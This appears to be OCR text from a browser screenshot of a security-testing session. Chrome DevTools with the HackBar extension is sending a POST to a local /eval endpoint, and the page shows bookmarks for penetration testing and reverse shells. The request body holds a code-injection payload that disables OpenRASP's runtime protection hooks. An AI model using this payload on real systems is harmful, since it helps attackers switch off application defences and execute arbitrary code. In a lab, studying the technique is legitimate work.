 127.0.0.1:8008/eval
D
1
Gamil 登录 - Google 帐号 CTF Blog T00LS java php 渗透 漏洞挖掘 漏洞 信息收集 ThreatBook 云安全 漏洞分析 ChatGPT Poe Claude Linux 反弹shell（... 8080.endpoint-dc... Jboss漏洞利用总... »
OK
Elements Console Sources Network Performance Memory Application HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHI
URL
http://127.0.0.1:8008/eval
enctype
Use POST method
application/x-www-form-urlencoded
Body
code=com.baidu.openrasp.HookHandler.enableHook.getAndSet(false);
MODIFY HEADER
Name Value
sec-ch-ua "Google Chrome";v="117", "Not;A=Bra
Name Value
sec-ch-ua-mobile ?0
Name Value